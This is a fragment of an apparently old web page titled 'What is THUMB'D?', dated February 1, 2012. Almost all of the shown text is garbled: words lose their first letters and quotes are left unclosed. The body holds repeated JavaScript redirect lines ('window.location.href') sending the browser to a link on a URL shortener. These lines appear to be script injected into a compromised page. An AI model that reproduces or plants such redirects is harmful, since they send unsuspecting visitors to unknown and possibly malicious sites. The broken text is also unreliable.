
hat is THUMB’D?
February 1, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
12